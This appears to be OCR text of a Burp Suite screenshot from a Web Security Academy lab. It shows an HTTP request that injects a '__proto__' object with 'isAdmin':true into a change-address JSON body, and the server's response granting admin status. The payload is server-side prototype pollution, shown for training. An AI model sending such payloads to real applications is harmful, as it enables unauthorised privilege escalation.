 2 × 3 × 4 × +
Send Cancel < > Target: https://0a67001b03b3c89282caa73e0021004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a67001b03b3c89282caa73e0021004a.web-security-academy.net
3 Cookie: session=x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT
4 Content-Length: 209
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT",
21 "__proto__":{
22 "isAdmin":true
23 }
24 }
25
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c4-o1d3jaxaEdwNnwhzORq6DYSiPxI"
6 Date: Mon, 12 Jun 2023 15:42:52 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 196
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true
}
Search... 0 matches
Inspector